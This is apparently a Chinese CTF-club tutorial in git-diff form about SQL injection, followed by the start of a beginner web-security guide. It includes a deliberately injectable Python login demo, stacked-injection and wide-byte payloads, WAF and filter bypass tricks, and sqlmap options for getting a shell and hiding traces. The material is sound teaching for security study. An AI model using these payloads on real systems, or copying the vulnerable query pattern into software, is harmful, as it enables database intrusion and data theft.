
|
||||
|
||||
### 基于报错的 SQL 注入 (TODO)
|
||||
|
||||
有的时候当 Web 应用虽然没有回显,但开启了 Debug 模式或者开启了显示报错的话,一旦 SQL 语句执行报错了,那么就会将错误信息显示出来,那报错的信息能否成为一种带出关键信息的回显呢?
|
||||
|
||||
可以!
|
||||
|
||||
让我们再对 demo 的代码做一些修改,用来探究以下如何利用报错来外带信息。
|
||||
|
||||
```python
|
||||
#!/usr/bin/python
|
||||
# -*- coding: UTF-8 -*-
|
||||
|
||||
from sqlalchemy import create_engine, exc
|
||||
from hashlib import sha256
|
||||
|
||||
engine = create_engine("mysql+pymysql://root:TjsDgwGPz5ANbJUU@127.0.0.1:3305/sqli", max_overflow=5)
|
||||
|
||||
def query(username, password):
|
||||
with engine.connect() as con:
|
||||
query_exec = f"SELECT password FROM users WHERE username = '{username}'"
|
||||
print(query_exec)
|
||||
try:
|
||||
if con.execute(query_exec).scalar():
|
||||
passhash = con.execute(query_exec).fetchone()[0]
|
||||
return passhash == sha256(password.encode()).hexdigest()
|
||||
except exc.SQLAlchemyError as e:
|
||||
print(str(e.__dict__['orig'])) # 输出捕获的错误信息
|
||||
return False
|
||||
|
||||
def main():
|
||||
username = input("Give me your username: ")
|
||||
password = input("Give me your password: ")
|
||||
print("Login success" if query(username, password) else "Login failed")
|
||||
|
||||
if __name__ == "__main__":
|
||||
main()
|
||||
```
|
||||
|
||||

|
||||
|
||||
这样一来如果 SQL 语句执行报错的话,错误信息就会被打印出来
|
||||
|
||||
我收集了十个在 MySQL 中常见的可以用来进行报错注入的函数,我将他们常见的攻击手法都整理一下,放在底下供大家参考,原理和先前的有回显注入的方式并无区别。
|
||||
|
||||
关于函数的原型与定义可以翻阅 MySQL 文档
|
||||
|
||||
MySQL 5.7 doc: [https://dev.mysql.com/doc/refman/5.7/en/](https://dev.mysql.com/doc/refman/5.7/en/)
|
||||
|
||||
MySQL 8.0 doc: [https://dev.mysql.com/doc/refman/8.0/en/](https://dev.mysql.com/doc/refman/8.0/en/)
|
||||
|
||||
需要注意的是旧版本的某些函数在新版本中可能已经失效,具体在这里不一一列举
|
||||
|
||||
1. `floor`
|
||||
2. `extractvalue`
|
||||
3. `updatexml`
|
||||
4. `geometrycollection`
|
||||
5. `multipoint`
|
||||
6. `polygon`
|
||||
7. `multipolygon`
|
||||
8. `linestring`
|
||||
9. `multilinestring`
|
||||
10. `exp`
|
||||
|
||||
### 堆叠注入
|
||||
|
||||
当注入点使用的执行函数允许一次性执行多个 SQL 语句的时候,例如 PHP 中的 `multi_query`,堆叠注入即存在。堆叠注入相较于其他方式,利用的手法更加自由,不局限于原来的 SELECT 语句,而可以拓展到 INSERT、SHOW、SET、UPDATE 语句等。
|
||||
|
||||
`Liki4';INSERT INTO users VALUES ('Liki3','01848f8e70090495a136698a41c5b37406968c648ab12133e0f256b2364b5bb5');#`
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
INSERT 语句也被成功执行了,向数据库中插入了 Liki3 的数据
|
||||
|
||||
### 二次注入
|
||||
|
||||
二次注入的原理与前面所有的注入方式一致,仅仅在于触发点不同。
|
||||
|
||||
在某些 Web 应用中,注册时对用户的输入做了良好的预处理,但在后续使用的过程中存在未做处理的注入点,此时即可能造成二次注入
|
||||
|
||||
常见的场景,例如某平台在用户注册时无法进行 SQL 注入利用,但在登陆后的用户个人信息界面进行数据查询时存在可利用的注入点。
|
||||
|
||||
那么我们在注册的时候即便无法当即触发 SQL 注入,但可以将恶意 payload 暂时写入到数据库中,这样一来当我们访问个人信息界面查询这个恶意 payload 的时候即会在可利用的注入点触发 SQL 注入。
|
||||
|
||||
## SQL 注入常见的过滤绕过方式
|
||||
|
||||
### 空格被过滤
|
||||
|
||||
1. `/*xxx*/` MySQL 行内注释
|
||||
|
||||
`SELECT/*1*/username,password/*1*/FROM/*1*/users;`
|
||||
|
||||
1. `()`
|
||||
|
||||
`SELECT(username),(password)FROM(users);`
|
||||
|
||||
1. `%20 %09 %0a %0b %0c %0d %a0 %00` 等不可见字符
|
||||
|
||||
### 引号被过滤
|
||||
|
||||
1. 十六进制代替字符串
|
||||
|
||||
`SELECT username, password FROM users WHERE username=0x4c696b6934`
|
||||
|
||||
### 逗号被过滤
|
||||
|
||||
1. `from for`
|
||||
|
||||
`select substr(database(),1,1);`
|
||||
|
||||
`select substr(database() from 1 for 1);`
|
||||
|
||||
`select mid(database() from 1 for 1);`
|
||||
|
||||
1. `join`
|
||||
|
||||
`select 1,2`
|
||||
|
||||
`select * from (select 1)a join (select 2)b`
|
||||
|
||||
1. `like/rlike`
|
||||
|
||||
`select ascii(mid(user(),1,1))=80`
|
||||
|
||||
`select user() like 'r%'`
|
||||
|
||||
1. `offset`
|
||||
|
||||
`select * from news limit 0,1`
|
||||
|
||||
`select * from news limit 1 offset 0`
|
||||
|
||||
### 比较符号 `(<=>)` 被过滤
|
||||
|
||||
1. `=` 用 `like, rlike, regexp` 代替
|
||||
|
||||
`select * from users where name like 'Liki4'`
|
||||
|
||||
`select * from users where name rlike 'Liki4'`
|
||||
|
||||
`select * from users where name regexp 'Liki4'`
|
||||
|
||||
1. `<>` 用 `greatest()、least()`
|
||||
|
||||
`select * from users where id=1 and ascii(substr(database(),0,1))>64`
|
||||
|
||||
`select * from users where id=1 and greatest(ascii(substr(database(),0,1)),64)=64`
|
||||
|
||||
1. `between`
|
||||
|
||||
`select * from users where id between 1 and 1;`
|
||||
|
||||
### `or and xor not` 被过滤
|
||||
|
||||
1. `and = &&`
|
||||
2. `or = ||`
|
||||
3. `xor = |`
|
||||
4. `not = !`
|
||||
|
||||
### 常用函数被过滤
|
||||
|
||||
1. `hex()、bin() = ascii()`
|
||||
2. `sleep() = benchmark()`
|
||||
3. `concat_ws() = group_concat()`
|
||||
4. `mid()、substr() = substring()`
|
||||
5. `@@user = user()`
|
||||
6. `@@datadir = datadir()`
|
||||
|
||||
### 宽字节注入
|
||||
|
||||
在 GB2312、GBK、GB18030、BIG5、Shift_JIS 等编码下来吃掉 ASCII 字符的方法,可以用来绕过 `addslashes()`
|
||||
`id=0%df%27%20union%20select%201,2,database();`
|
||||
|
||||

|
||||
|
||||
### information_schema 被过滤
|
||||
|
||||
在 SQL 注入中,`infromation_schema` 库的作用无非就是可以获取到 `table_schema, table_name, column_name` 这些数据库内的信息。
|
||||
|
||||
#### MySQL 5.6 的新特性
|
||||
|
||||

在 MySQL 5.5.x 之后的版本,MySQL 开始将 innoDB 引擎作为 MySQL 的默认引擎,因此从 MySQL 5.6.x 版本开始,MySQL 在数据库中添加了两张表,`innodb_index_stats` 和 `innodb_table_stats`,两张表都会存储数据库和对应的数据表。
|
||||
|
||||
因此,从 MySQL 5.6.x 开始,有了取代 `information_schema` 的表名查询方式,如下所示
|
||||
|
||||
```python
|
||||
select table_name from mysql.innodb_index_stats where database_name=*database*();
|
||||
select table_name from mysql.innodb_table_stats where database_name=*database*();
|
||||
```
|
||||
|
||||
|
||||
|
||||
#### MySQL 5.7 的新特性
|
||||
|
||||

由于 `performance_schema` 过于发杂,所以 MySQL 在 5.7 版本中新增了 `Sys schema` 视图,基础数据来自于 `performance_chema` 和 `information_schema` 两个库。
|
||||
|
||||
而其中有这样一个视图,`schema_table_statistics_with_buffer,x$schema_table_statistics_with_buffer`,我们可以翻阅官方文档对其的解释
|
||||
|
||||
> 查询表的统计信息,其中还包括 InnoDB 缓冲池统计信息,默认情况下按照增删改查操作的总表 I/O 延迟时间(执行时间,即也可以理解为是存在最多表 I/O 争用的表)降序排序,数据来源:performance_schema.table_io_waits_summary_by_table、sys.x$ps_schema_table_statistics_io、sys.x$innodb_buffer_stats_by_table
|
||||
|
||||
其中就包含了存储数据库和对应的数据表,于是就有了如下的表名查询方式
|
||||
|
||||
```sql
|
||||
select table_name from sys.schema_table_statistics_with_buffer where table_schema=*database*();
|
||||
select table_name from sys.x$schema_table_statistics_with_buffer where table_schema=*database*();
|
||||
```
|
||||
|
||||
|
||||
|
||||
### 无列名注入
|
||||
|
||||

在因为 `information_schema` 被过滤或其他原因无法获得字段名的时候,可以通过别名的方式绕过获取字段名的这一步骤
|
||||
|
||||
`select a,b from (select 1 as a, 2 as b union select * from users)x;`
|
||||
|
||||
|
||||
|
||||
## 超脱 MySQL 之外 (TODO)
|
||||
|
||||
### 不同数据库后端的判别
|
||||
|
||||
虽然在以往的 CTF 比赛中,MySQL 的出镜率非常高,但在绝大多数的生产环境中(起码在国内),OracleDB、MSSQL 等数据库是绝对的占有率霸主。而一些大型互联网企业则可能使用的是更新的“高新技术”,例如 ClickHouse、PostgreSQL、MongoDB 等。
|
||||
|
||||
那么如何去判别一个 Web 应用的数据库后端用的是什么呢?
|
||||
|
||||
这一小节就来简单地讲一讲一些针对这种情况的常见方法。
|
||||
|
||||
### 各数据库的攻击面拓展
|
||||
|
||||
### noSQL 注入
|
||||
|
||||
工具 nosqlmap
|
||||
|
||||
## SQL 注入防范手段 (TODO)
|
||||
|
||||
## 一些 CVE 复现 (TODO)
|
||||
|
||||
### ThinkPHP SQL 注入
|
||||
|
||||
### Django SQL 注入
|
||||
|
||||
### Gorm SQL 注入
|
||||
|
||||
## 数据库注入工具 SQLMAP 及其高级使用指南
|
||||
|
||||
> 这里不讨论诸如 -u 这种简单参数
|
||||
|
||||
### 一些特殊参数
|
||||
|
||||
#### -r [文件名]
|
||||
|
||||
当你从 Burp 之类的工具中发现了 数据库注入的痕迹
|
||||
|
||||
可以全选右键保存你发送有效载荷(含有 Sql 注入的语句)的明文报文
|
||||
|
||||
复制到文件中保存
|
||||
|
||||
使用 -r 后跟保存的文件 sqlmap 会自动获得发送恶意报文的神奇能力(x 其实是自动解析了)
|
||||
|
||||
对你传入的报文的目标进行自动化的 sql 注入
|
||||
|
||||
#### --sql-shell
|
||||
|
||||
在摸索到 数据库注入的时候 生成一个交互式的数据库注入
|
||||
|
||||
可以直接编写可执行的 sql 语句
|
||||
|
||||
例如 select "123"
|
||||
|
||||
Sqlmap 会自动探寻目标的注入返回结果 减少手动编写 payload 的辛劳
|
||||
|
||||
> 尤其是写了半天发现引号对不上等等
|
||||
|
||||
#### --os-shell
|
||||
|
||||
一个新手以为很牛逼但是其实很鸡肋的功能 可以获取 shell 一般是通过数据库注入获取到写文件的权限,写入 webshell 文件 的原理拿到对方机器的 shell
|
||||
|
||||
可是这个玩意非常的鸡肋
|
||||
|
||||
因为 默认数据库配置不具有这种问题需要另外配置 此外环境需要支持类似动态执行的功能 例如 go 起的 web
|
||||
|
||||
#### --random-agent
|
||||
|
||||
一般不用 但是 sqlmap 在进行 web 的注入时会使用 sqlmap 的 User-Agent 痕迹非常明显
|
||||
|
||||
可以用这个消磨一下自己的痕迹
|
||||
|
||||
#### --second-url
|
||||
|
||||
对于一些非常复杂的数据库二次注入 sqlmap 其实是没有办法的 例如需要鉴权(?)
|
||||
|
||||
> 此处有待考证
|
||||
|
||||
但是对于简单的一些二次注入,可以通过这个参数获取到存在数据库注入界面的结果界面。让 sqlmap 获取到 数据库注入的结果。
|
||||
|
||||
#### --technique
|
||||
|
||||
技巧 指定 sqlmap 使用的注入技术
|
||||
|
||||
有以下几种
|
||||
|
||||
- `t` 基于时间 time
|
||||
- `b` 基于布尔 boolean
|
||||
- `e` 基于报错 error
|
||||
- `u` 联合注入 union
|
||||
- `q` 内联注入 inline query
|
||||
- `s` 堆叠注入 stack
|
||||
|
||||
通常而言 sqlmap 在进行自动化注入尝试的时候常常是会先检测到 time 这一类注入
|
||||
|
||||
但是对于 union 和 boolean 则是最后进行检查的
|
||||
|
||||
而往往当你存在 union 或者 boolean 注入的时候,其实 time 多半也会一同存在
|
||||
|
||||
Sqlmap 很可能在接下来的 数据库注入后利用中使用耗时更为巨大的 time 注入技巧
|
||||
|
||||
这对于攻击者其实是不利的
|
||||
|
||||
那么通过这个参数去指定对应的注入技巧 可以大大减少数据库注入获取结果的时间 优化你的进攻效率
|
||||
|
||||
#### --dbms
|
||||
|
||||
指定对应的数据库类型
|
||||
|
||||
Mysql mssql 之类的 sqlmap 就不会去搜索爆破其他类型的数据库
|
||||
|
||||
#### --hex
|
||||
|
||||
以十六进制来进行注入的技巧
|
||||
|
||||
在数据注入的时候使用这个可以规避掉一些 WAF
|
||||
|
||||
## WAF 绕过 - 将特殊的 payload 编码的脚本
|
||||
|
||||
## 自定义 Payload - 自定义你的核心攻击语句
|
||||
93
2023旧版内容/6.计算机安全/6.1Web安全.md
Normal file
@@ -0,0 +1,93 @@
|
||||
# Web 入门指北
|
||||
|
||||
> 本文来自 HGAME Mini 2022 Web 入门材料,目的是为了帮助新生更好的入门 Web 安全。
|
||||
|
||||
## 0x00 前言
|
||||
|
||||
本文希望为对 Web 感兴趣的同学提供在入门方向上的指导,以便与更加平滑的入门 Web 方向的学习。
|
||||
|
||||
## 0x01 Web 安全基础
|
||||
|
||||
### Web 安全是什么
|
||||
|
||||
首先 Web 安全是 CTF 比赛一直以来都很重要的一部分,CTF 比赛目前主体还是 Jeopardy 解题模式,主要分为 Web 安全,Re 逆向工程,Pwn,Crypto 密码学,Misc 安全杂项五个方向。相比于 Re 和 Pwn 两个二进制方向,Web 安全在初期入门时门槛较低,并不需要太多对底层知识的了解,对小白也较为友好,能够比较快速的上手做题。
|
||||
|
||||
虽然 Web 安全入门门槛比较低,但是不得不承认需要学习的技术栈很多,在说起你经常听闻的 Java、Php、Go、Javascript 等种种语言之前,我们先来看看 Web 应用的发展史,理解一下 Web 应用是什么。
|
||||
|
||||
### Web 发展史
|
||||
|
||||
> 这段发展史可能有很多名字不太好懂,但是提到这一段发展史是希望你能够对 Web 技术的发展过程有个框架性的理解,如果有很多困惑的地方可以多多使用搜索引擎,这篇[文章](<https://onebyone.icu/archives/2788>)写的很详细也可以阅读一下~
|
||||
|
||||
最初的 Web 应用是静态页面,托管在 ISP(Internet Service Provider) 上,主要就是比较简单的文字,图片,当时能做的也就是简单浏览网页。而后有了 Flash 等多媒体技术,网页的功能开始逐渐丰富,音视频和网页的动态交互也让网页开始能够完成更多的事,给用户更好的体验。再随着 CGI(Common Gateway Interface) 的产生,CGI 是 Web 服务器和外部应用程序的通信接口标准,Web 服务器就可以通过 CGI 执行外部程序,再通过外部程序根据请求内容生成动态内容。再之后随着 PHP/JSP 等编程语言的加入,MVC 思想、REST(Representation State Transformation) 架构风格的产生,Web 应用开发技术也逐步变化,直到如今,Web 应用的开发技术主要分为前端和后端。**简单来说,前端就是用户直接可以看见的部分,比如说我们访问百度,百度页面上面的搜索框、按钮、logo,搜索后展示的网页文字和内容,这些都是属于前端的范畴;而后端主要是用户看不见的部分,比如在百度上搜索 Vidar-Team,会能根据搜索内容返回相关的文章,这就是后端所做的部分**。
|
||||
|
||||
### Web 应用的数据是如何交互的
|
||||
|
||||
> 非常推荐查看 MDN 文章[万维网是如何工作的](https://developer.mozilla.org/zh-CN/docs/Learn/Getting_started_with_the_web/How_the_Web_works)和[浏览器的工作原理](https://developer.mozilla.org/zh-CN/docs/Web/Performance/How_browsers_work)详细了解一下~
|
||||
|
||||
而 Web 应用的数据是如何交互的呢?为什么用户输入`https://vidar.club`访问协会官网后浏览器上就会呈现页面呢?
|
||||
|
||||
|
||||
|
||||

当我们在浏览器的地址栏中输入`https://vidar.club`后,首先会做的事情是 DNS 查询,浏览器会去寻找页面资源的位置,也就是寻找这个域名对应的 ip 地址是多少。因为 ip 地址的格式为 xxx.xxx.xxx.xxx,这对于一个用户并不容易记住,因此我们用形象的域名来让用户记住网址,你看,`vidar.club`就比`1.117.117.147`这个 ip 好记太多了吧。浏览器根据域名`vidar.club`向 DNS 服务器查询对应 ip 地址,得到响应对应 ip 地址为`1.117.117.147`。
|
||||
|
||||
而当浏览器知道了服务器的 IP 地址后,就会与服务器进行 TCP 三次握手,三次握手机制是用来让两端尝试进行通信,之后为了让链接更加安全,就会进行 TLS 协商。你看我们输入的是`https://`,这表明我们使用了 https 协议进行访问,http 协议的数据传输是明文的,这并不安全,而 https 使用 ssl/tls 协议进行加密处理,这会让访问变得安全。顺带一提如果使用 http 访问协会官网也会强制使用 https 哦,可以试一试`http://vidar.club`。当三次握手和 TLS 协商完成后,我们就已经和服务器建立了安全连接啦。
|
||||
|
||||
建立安全连接后,浏览器会向服务器发送 HTTP Get 请求,请求服务器返回我们事先放在服务器上面的对应网页的内容,这个请求的内容通常是一个 HTML 文件,而当服务器受到请求后,就会使用相关的响应头和 HTML 的内容进行回复。
|
||||
|
||||
浏览器收到服务端的 200 OK 的 HTTP 响应,收到服务端发过来的 HTML 文件后,会处理 HTML 标记并且构建 DOM 树,最终就形成了你看到的页面啦。
|
||||
|
||||


HTTP 请求和响应的具体内容可以使用浏览器(推荐使用 Chrome、Firefox 或 Edge)的 F12 开发者工具进行查看,打开 f12 后选择网络并且刷新页面捕获请求,点击这个 vidar.club 就可以看到啦。
|
||||
|
||||
|
||||
|
||||
|
||||
## 0x02 Web 安全入门
|
||||
|
||||
### 我是零基础小白,从什么开始好呢?
|
||||
|
||||
> 万丈高楼平地起
|
||||
|
||||
虽然在 Web 安全的技术栈中,会比较少的提及 C/C++安全的问题,更多的都是一些你经常听说的 Java、Php 等语言的安全问题,不过如果你目前是没有任何编程基础,协会也同样推荐打好基础,先好好学习 C 语言。对于没有编程基础的你,从 C 语言这样一门接近底层的高级语言开始学习可以更好学习计算机内部原理,并且学会 C 语言后有一定的编程基础,入门其他语言也绝非难事。
|
||||
|
||||
### Web 技术栈
|
||||
|
||||
首先需要明确的是,Web 安全和 Web 开发是分不开的,并不是说对安全感兴趣就不需要懂开发,恰恰相反,开发是安全的基础,如果没有开发能力,在之后学习中面对一些代码审计也会感觉到非常茫然,所以学习 Web 安全之前首要的就是先学习 Web 开发。而 Web 开发的学习路线在学长们身上大多不是很固定,有的人接触到的 Web 开发的第一门语言是 PHP,PHP 虽然在现在看来已经不是一门优秀的语言了,后端开发的主流技术栈已经是 Java 和 Go 了,但是 PHP 仍然是一门在安全学习上非常推荐的语言,有很多历史漏洞可以让大家更好的入门。也有的学长最先开始接触的是 Go/Java/Js,那如果你已经有一定 Web 开发基础,可以直接参考下面的学习路线与学习资料,如果你还没有 Web 开发基础并且认为 C 语言已经学的不错了,就可以尝试选择一门自己感兴趣的语言进行学习,并且尝试自己写一些感兴趣的 Web 应用,比如搭建一个博客,写一个 Todolist 用来记事等等,兴趣是最好的导师,一边写自己感兴趣的 Web 应用一边学习是非常不错的。
|
||||
|
||||
## 0x03 学习资料与学习路线推荐
|
||||
|
||||
- 兔兔的 sql 注入小游戏
|
||||
招新群中的迎新机器人具有一个 blog 功能,这个 blog 功能存在一个 sql 注入的漏洞,通过漏洞查询出数据库中的 flag 可以找管理员兑换一杯奶茶哦~(支线任务 x)
|
||||
- 搭建博客
|
||||
